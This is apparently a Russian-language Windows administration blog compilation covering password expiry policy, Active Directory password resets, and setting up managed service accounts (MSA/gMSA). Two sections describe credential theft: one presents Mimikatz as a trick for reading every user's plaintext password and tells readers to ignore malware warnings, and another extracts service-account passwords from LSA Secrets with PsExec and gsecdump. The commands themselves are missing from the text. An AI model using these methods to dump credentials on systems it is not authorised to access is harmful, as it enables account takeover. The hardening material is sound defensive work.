



Срок истечения пароля

На сервере функция «Срок истечения пароля» по умолчанию установлена в 42 дня, это говорит о том что через каждые 42 дня Ваша система будет требовать смены пароля.

Где изменить или отключить эту функцию мы рассмотрим ниже



Нажмите «Пуск» далее «Средства администрирования»



Сейчас мы рассмотрим изменение срока пароля на сервере без домена (Active Directory)

Поэтому, открываем окно «Локальная политика безопасности»

В окне «Локальная политика безопасности» слева нажмите на стрелку «Политика учетных записей» далее на папку «Политика паролей»,

Затем справа откройте запись «Максимальный срок действия пароля 42 дн.»

В открывшемся окне в значении «Срок истечения действия пароля» введите 0 или нужное Вам значение

Значение «0» — говорит системе о том что — функция «Срок истечения действия пароля» — отключена.

В таком режиме срок действия пароля — бесконечный.

Пароли Windows в текстовом виде: утилита Мимикатз

Предлагаю вашему вниманию небольшой трюк одного французского “изобретателя”, с помощью которого можно узнать пароли Windows ко всем учётным записям всех пользователей, которые в этой операционной системе зарегистрированы. От себя добавлю, что в качестве взлома паролей она не несёт ничего сверхъественного для рядового пользователя, кроме описанных возможностей. С её помощью действительно легко увидеть пароли остальных пользователей Windows. Но сразу предупреждаю – вашей учётной записи также нужны права администратора, так что это не тот случай, когда пароли windows можно “угадать” из-под гостевой учётной записи. Однако о таком старом, добром способе вы должны знать. Это не тот вариант, когда нам может понадобиться флешка сброса пароля Windows – нам нужны пароли к учётным записям!

Пароли Windows в текстовом виде: как это работает

Интересен сам момент “выуживания” паролей из системы. Никаких зашифрованных хэшей. Принцип основан на маленьком трюке, позволяющем подсмотреть пароли из небольшой DLL библиотечки WDigest, что появилась ещё в версии Windows XP и основное назначение которой проверять подлинность пользователей, использующих дайджест-аутентификацию (используется веб-сервером для обработки учетных данных пользователя в веб-браузере) и простой уровень аутентификации SASL (фреймворк для неё – аутентификации). Оба они требуют, чтобы пароли windows представляли в виде кодировки, которую отображает привычный в том числе пользователю шрифт. То есть в виде простого текста.

Пароли Windows в текстовом виде: что нужно?

Скачать утилиту. Она находится по ссылке автора:

Ссылка прямая. Приготовьтесь к тому, что браузер сообщит о переходе по вредоносной ссылке. Не обращайте внимания. Нам понадобится файл mimikatz.exe. Никакой установки. В архиве 2 папки: для 32- и 64-х битных версий. При запуске антивирус тоже сработает – всё-таки перехват данных, не хухры-мухры…

После запуска утилиты от имени администратора вы увидите окно, схожее с окном консоли Windows:

Проверьте права командой:

“20” OK – прав достаточно. Следующая команда отобразит пароли системы:

Потренируйтесь в поиске и увидите, как это легко.

Как вы понимаете, представленные возможности утилиты – лишь вершина айсберга тех возможностей, какие мимикатз представляет пользователю. Обещаю вам их показать в следующих статьях.

Изменение пароля учетной записи Windows Server 2016 с Active Directory



Смена пароля AD

Это руководство описывает процедуру изменения пароля для сервера со службой домена Active Directory



Для этого откройте «Пуск» -> «Средства администрирования» -> «Пользователи и компьютеры Active Directory»



В новом окне, откройте раздел c именем Вашего домена, на скриншоте это «neo.adminad.ru» и нажмите на папку «Users»

Слева появится список пользователей, выберите одного из пользователей по имени и правой кнопкой мыши откройте пункт «Смена пароля. «

В окне смена пароля,

1. Введите новый пароль (пароль должен быть не меньше 8 символов)

2. Установите галочку на пункте «Требовать смену пароля при следующем входе в систему» — если требуется.

3. Разблокировать учетную запись пользователя — если пользователь был заблокирован системой.



Если все данные ввели правильно то появится окно об удачной смене пароля

Срок истечения пароля AD

Теперь мы рассмотрим процедуру изменения срока пароля для сервера со службой домена Active Directory





Для этого откройте «Пуск» -> «Средства администрирования» -> «Управление групповой политикой»

Далее откроется окно «Управление групповой политикой», в блоке слева откройте дерево

«Лес: Имя Вашего домена»

-> «Домены»

-> «Имя Вашего домена»

-> «Default Domain Policy»

затем в блоке справа выберите вкладку «Параметры».



Во вкладке «Параметры» откройте вкладки «Политики» -> «Конфигурация Windows» -> «Параметры безопасности» -> «Политика учетных записей / Политика паролей»

В списке «Политика учетных записей / Политика паролей» нажмите правой кнопкой мыши на «Максимальный срок действия пароля 42 дня» и в контекстном меню выберите «Изменить»



Перед Вами откроется «Редактор управления групповыми политиками»

В этом редакторе, в блоке слева откройте дерево «Конфигурация компьютера» -> «Политики» -> «Конфигурация Windows» -> «Параметры безопасности» -> «Политики учетных записей» -> «Политика паролей»

В блоке справа откройте «Максимальный срок действия пароля 42 дня»

В открывшемся окне в значении «Срок истечения действия пароля» введите 0 или нужное Вам значение

Значение «0» — говорит системе о том что — функция «Срок истечения действия пароля» — отключена.

В таком режиме срок действия пароля — бесконечный.

Просмотр пароля Службы

Доброго времени суток, друзья!

Из этого руководства вы узнаете, как извлечь пароли из учетных записей служб и как внедрить gMSA (групповые учетные записи управляемых служб) для правильного управления идентификацией служб. Неправильно настроенные учетные записи служб случаются в каждой компании, и не многие администраторы компании знают о том, насколько опасным может быть неправильная настройка учетных записей.

Так уж сложилось исторически, что все известные мне админы систем не всегда осознают опасности запуска сервисов под доменными администраторами. Как правило существуют различные приложения, наподобии Acronis Backup или к примеру службы SQL Server, а зачастую и службы кластера 1С, службы Параграф, которые необходимо запускать под своими учетными записями. В тот или иной момент времени по различным причинам возникает необходимость просмотра пароля сервисов, ну к примеру неадекватный уход предыдущего системного администратора. Правда, я лично сталкивался с такими случаями неоднократно и представляете себе, практически всем приходится переустанавливать сервис для получения контроля над службой приложения.

Есть способ, который позволяет узнать пароль администратора в случае, если какая-либо служба запускается от его имени.

Пароли учетных записей, от которых запускаются службы Windows, хранятся в зашифрованном виде в реестре (LSA Secrets) по пути:

HKEY_LOCAL_MACHINE/Security/Policy/Secrets

Существуют способы, которые позволяют извлечь пароли из LSA Secrets:

- Скопировать путь реестра во временный путь, а затем расшифровать зашифрованные пароли

- Использовать теневые копии

- Использовать специальные утилиты для работы с процессом lsass.exe

Прежде всего, вам нужно скачать 2 приложения:



PsExec / PsExec64

Инструмент, написанный Марком Руссиновичем, который вы можете скачать с sysinternals.com. Нам понадобится этот инструмент для повышения уровня учетной записи локальной системы.



Попав в систему под локальным администратором (как конкретно это сделать и какими средствами пользоваться можете найти в нашем блоге), Вам необходимо запустить командную строку с правами Системы (не запустить от имени Администратора, а именно NT AuthoritySystem) по причине отсутсвия прав к определенным веткам реестра даже у локальных или доменных администоров.

Для этого воспользуемся утилитой Марка PsExec или PsExec64 в зависимости от битности Вашей системы, запустив ее через командную строку запущенную от имени Администратора.



Затем, нам всего лишь необходимо воспользоваться второй утилитой CQSecretsDumper для извлечения информации о необходимой для нас службы:



Если не убедительно, то давайте замарочимся без стилиты, который мы получили пароль в 2 шага:





Попробуем получить пароль от учетной записи под которой запускается служба SQL Server.

Имеется:

Контроллер домена на Windows Server 2012 R2

SQL Server Express 2012

При установке SQL Server, для запуска службы, специально укажем существующую доменную учётную запись (пароль тот самый).



Воспользуемся утилитой gsecdump для извлечения паролей (!Внимание данная утилита в отличии от предыдущих попадает под прицел антивирусных продуктов).

Запустим PowerShell от имени администратора и выполним команду:

Ужасаемся и думаем, что с этим делать и как себя и свою компанию обезопасить. Об этом ниже и нам необходимо воспользоваться gMSA (group Managed Service Accounts) в нормальной поднятом уровне леса домена до Windows Server 2012 ну или на худой конец до Windows Server 2008R2.

Теперь Вы можете проверить это в рамкой своей организации на обслуживаемых серверах и если найдете службы запускаемые не от Локальной системы или не от Сетевой службы (отсортируйте по Входу от…):

– знайте, любой получивший права локального администратора может воспользоваться этим недочетом.

Этот метод активно демонстрирует знаменитая Паула Янушкевич со своей командой CQURE:

Как обезопасить:

На самом деле, чтобы не изобретать колесо, мы воспользуемся очень старой статьей с хабра.

Чтобы защититься от такого рода атак начиная с Windows Server 2008 R2 был придуман механизм Managed Service Accounts или MSA в Server 2012 – gMSA.

Managed Service Accounts являются управляемыми учетными записями в домене, которые обеспечивают автоматическое управление паролями и упрощенное управление именами служб-участников, включая делегирование управления другим администраторам.

Преимущества управляемых учетных записей служб:

- Автоматическая смена паролей. По умолчанию смена пароля – раз в 30 дней

- Сложный пароль. Используется комплексный автоматически генерируемый пароль из 240 символов в случайном порядке (первая половина — буквы английского алфавита, вторая половина — цифры и другие символы)

- Отсутствие избыточных прав

- Возможность использования одного MSA на нескольких серверах (gMSA). В случае, когда требуется, чтобы все экземпляры служб использовали один и тот же субъект, например для использования в службе NLB

- Управление SPN

Автоматическое обновление SPN при переименовании

— учетной записи сервера

— свойства dnshostname учетной записи сервера

— изменении свойства addition¬aldnshostname учетной записи сервера

— изменении свойства additionalsam¬accountname учетной записи сервера

Сервисы и службы, которые поддерживают MSA:

- IIS

- AD LDS

- SQL Server 2008 R2 SP1, 2012

- MS Exchange 2010, 2013

Требования MSA:

- Уровень домена и леса – Windows Server 2008 R2

- Windows Server 2008 R2, Windows 7 (Professional, Enterprise, Ultimate)

- .Net Framework 3.5x

- Модуль администрирования Active Directory для PowerShell

- Установленный патч 2494158

Если лес и домен не имеют уровень 2008 R2 (MSA) и 2012 (gMSA) нужно поднять уровень леса командой:

И уровень домена, командой:

в каждом домене, в котором необходимо создать и использовать управляемые учетные записи службы.

Включение MSA в PowerShell

1) Выполнить командлет: Import-Module ActiveDirectory

2) Чтобы создать учётную запись MSA нужно выполнить командлет:

где serviceaccount – имя учетной записи MSA

RestrictToSingleComputer – параметр означает, что MSA будет привязан только к одному серверу.





Можно зайти в Active Directory Users and Computers и убедиться, что MSA был создан (чтобы появился раздел Managed Service Accounts, нужно включить в оснастке View — Advanced Features).

3) Чтобы привязать MSA к серверу нужно выполнить командлет:

где server – имя сервера, который будет соотнесён с MSA

serviceaccount – имя учетной записи MSA



Чтобы проверить, что операция выполнена успешно, нужно зайти в оснастку Active Directory Users and Computers, перейти в свойства сервера и посмотреть атрибут msDS-HostServiceAccount

4) Установка управляемой учетной записи службы на локальном компьютере

Нужно выполнить командлет:

где serviceaccount – имя учетной записи MSA

5) Тестирование MSA (Windows 8.1, Windows PowerShell 4.0, Windows Server 2012 R2)

Нужно выполнить командлет:

где serviceaccount – имя учетной записи MSA

Вернёт значение True или False



6) Установить для службы Windows запуск от имени MSA и перезапустить службу.

В конце имени MSA не забудьте указать знак $

Поле пароль нужно оставить пустым.

Проверим с помощью утилиты gsecdump пароль для учётной записи службы:

В Windows Server 2012 появились Групповые управляемые учетные записи служб (Group Managed Service Accounts).

Они позволяют привязывать управляемую учетную запись не к одному серверу, а к нескольким.

Это может потребоваться, например, для использования в службе балансировки сетевой нагрузки.

Требования:

- Уровень схемы – Windows Server 2012

- Контроллер домена Windows Server 2012 (R2) на котором запущена служба Microsoft Key Distribution Service

- Windows Server 2012, 2012 R2, 8, 8.1

- Модуль администрирования Active Directory для PowerShell

Включение gMSA в PowerShell

1) Проверить, что включена служба Microsoft Key Distribution Services

“Служба распространения ключей использует общий секрет для создания ключей учетной записи. Эти ключи периодически изменяются. В дополнение к прочим атрибутам групповых управляемых учетных записей служб контроллер домена Windows Server 2012 вычисляет пароль для ключа, предоставленного службами распространения ключей. Обратившись к контроллеру домена Windows Server 2012, узлы Windows Server 2012 и Windows 8 могут получить текущий и предыдущий пароль.”

2) Создать Root Key

За создание Root Key отвечает командлет:

Чтобы создать новый Root Key нужно выполнить командлет:

В таком случае ключ будет доступен через 10 часов, пока не среплицируется.

Мы также можем использовать небольшую хитрость для нашей тестовой среды, где мы укажем, что время будет десять часов назад или как я называю Назад в прошлое. Кто помнит, таким методом в свое время обходили некоторые активаторы приложений или временные ограничения приложений (Time bomb)

Можно выполнить командлет:

В таком случае, ключ будет доступен сразу (-10 часов начала работы)

3) Создать gMSA

Выполнить командлет:

где serviceaccount – имя учетной записи gMSA

test.test.com – имя сервера, на котором был создан Root Key

$test – имя сервера, который может обращаться к KDS для получения информации

Можно зайти в Active Directory Users and Computers и убедиться, что gMSA был создан (чтобы появился раздел Managed Service Accounts, нужно включить в оснастке View — Advanced Features).

4) Установка управляемой учетной записи службы на локальном компьютере

Нужно выполнить командлет:

где serviceaccount – имя учетной записи gMSA

5) Тестирование MSA (Windows 8.1, Windows PowerShell 4.0, Windows Server 2012 R2)

Нужно выполнить командлет:

где serviceaccount – имя учетной записи MSA

Вернёт значение True или False

6) Установить для службы Windows запуск от имени gMSA и перезапустить службу.

В конце имени gMSA не забудьте указать знак $

Поле пароль нужно оставить пустым.

Ну и проверим с помощью утилиты gsecdump пароль для учётной записи службы

Удалить MSA/gMSA можно с помощью командлета Uninstall-ADServiceAccount

Задавать параметры MSA/gMSA можно с помощью командлета Set-ADServiceAccount

Задание периода смены пароля:

где serviceaccount – имя учетной записи gMSA

60 – период, через который сменится пароль

Задание криптоалгоритмов Kerberos для использования MSA

Варианты: RC4, AES128, AES256

Задание SPN

Задание NetBIOS имени для сервиса (SAMAccountName)

Если не задано, используется идентификатор Name

Если задано, имя отображения в AD будет из Name, а идентификатор для логина из SAMAccountName

MSA/gMSA – это ещё один способ, который позволяет повысить безопасность. Надеюсь Вам было полезно и интересно.

